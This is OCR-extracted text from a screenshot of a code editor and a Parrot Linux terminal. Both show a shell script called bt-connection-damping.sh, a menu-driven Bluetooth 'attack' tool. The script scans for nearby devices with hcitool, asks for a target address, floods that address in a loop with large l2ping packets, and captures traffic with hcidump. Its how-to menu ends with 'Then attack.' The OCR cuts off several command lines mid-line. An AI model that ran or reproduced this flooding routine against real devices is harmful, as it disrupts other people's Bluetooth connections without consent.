 Applications Places System 2:04 PM
bt-connection-damping.sh - VSCod
File Edit Selection View Go Run Terminal Help
bt-connection-damping.sh orig.sh
home > claywashere > Desktop > bt-connection-damping.sh
62 }
63
64 ##############################################################################
65 ##############################################################################
66
67 # Show connection status using hcidump.
68 function ping_hcidumping() {
69 banner
70 echo ""
71 sudo xterm -hold -e 'while [ 1 ]; do hcitool scan; echo "Close this window
72 read -p " Enter BT address: " bt_add
73 read -p " Enter BT interface (hci0): " bt_iface
74 sudo xterm -hold -e 'while [ 1 ]; do l2ping -i $bt_iface -s 600 -c 10 $bt_a
75 sleep 2
76 sudo xterm -hold -e 'while [ 1 ]; do hcidump ;done' &
77 read -p $'\033[1;33m Press ENTER to start.\033[0m'
78 }
79
80 ##############################################################################
81 ##############################################################################
82
83 # How to use this tool.
84 function how_to() {
85 banner
86 echo ""
87 echo " STEP 1 : Scan BT devices and pick one."
88 echo " STEP 2 : Put BT device on the input."
89 echo " STEP 3 : Get the name of the BT device."
90 echo " STEP 4 : Put the BT name in the input."
91 echo " STEP 5 : Then attack."
6
1
Parrot Terminal
File Edit View Search Terminal Help
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@##########@@###########@@@
@@@###########@@@@@#########@@
@@############@@@@@@@########@
@######@@@####@@@##@@@@@#####@
@#######@@@@##@@@##@@@@######@
@#########@@@@@@@@@@@########@
@############@@@@@###########@
@###########@@@@@@@@#########@
@########@@@@#@@@#@@@@#######@
@######@@@@###@@@###@@@@#####@
@#######@@####@@@#@@@@#######@
@@############@@@@@@########@@
@@@###########@@@###########@@
@@@@@#########@@##########@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
BLUETOOTH
CONNECTION
DUMPING
VULNERABILITY
CODED BY: JAYSON CABRILLAS SAN BUENAVENTURA
[01] Attack BT devices [03] About me
[02] How to use [00] Exit program
┌─[root@parrot]─[~]
└──╼ #
master* 0 0 Ln 45, Col 5 Spaces: 2 UTF-8 LF Shell Script
Menu Parrot Terminal bt-connection-damping...